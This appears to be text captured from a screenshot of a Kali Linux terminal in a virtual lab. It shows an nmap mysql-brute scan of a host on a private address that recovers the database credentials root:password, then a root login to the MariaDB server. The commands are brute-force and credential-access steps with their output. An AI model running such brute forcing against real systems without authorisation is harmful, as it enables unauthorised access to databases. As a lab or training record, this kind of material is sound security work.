 root@kali:/tmp# nmap --script=mysql-brute 10.0.2.13
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-10 09:41 EST
Nmap scan report for 10.0.2.13
Host is up (0.00024s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
25/tcp   open  smtp
80/tcp   open  http
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:password - Valid credentials
|_  Statistics: Performed 45014 guesses in 73 seconds, average tps: 568.3
8080/tcp open  http-proxy
MAC Address: 08:00:27:02:AA:34 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 86.58 seconds
root@kali:/tmp#
root@kali: /opt 135x23
root@kali:/opt# mysql -h 10.0.2.13 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 108876
Server version: 10.3.18-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>